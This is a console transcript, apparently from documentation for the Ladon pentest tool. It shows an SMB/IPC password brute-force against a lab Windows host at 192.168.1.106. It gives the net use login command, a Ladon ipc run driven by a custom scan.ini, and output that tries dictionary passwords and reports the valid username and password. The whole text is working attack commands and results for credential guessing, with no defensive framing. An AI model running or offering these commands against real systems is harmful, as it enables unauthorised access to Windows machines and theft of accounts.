 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>net use \\192.168.1.106 /user:k8gege k8gege520 &
net use \\192.168.1.106 /del
命令成功完成。
\\192.168.1.106 已经删除。
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop\K8Ladon\Ladon\bin\Release>Ladon 192.168.1.106 ipc
scan.ini
Ladon 6.4
Start: 2020/4/27 21:52:53
Load INI (Call AnyExe/Command)
192.168.1.106
Load INI Brute
Isok=命令成功完成
load C:\WINDOWS\system32\cmd.exe
ICMP: 192.168.1.106 00-0C-29-0E-1D-50 VMware
192.168.1.106 445 Open
Dic user.txt & pass.txt
DiyBruteCheck 192.168.1.106 k8gege 123123
DiyBruteCheck 192.168.1.106 k8gege 1243213423
DiyBruteCheck 192.168.1.106 k8gege k8gege520
命令成功完成。
\\192.168.1.106 已经删除。
Found 192.168.1.106 k8gege k8gege520 ISOK
IP Finished!
End: 2020/4/27 21:52:56
C:\Users\Administrator\Desktop\K8Ladon\Ladon\bin\Release>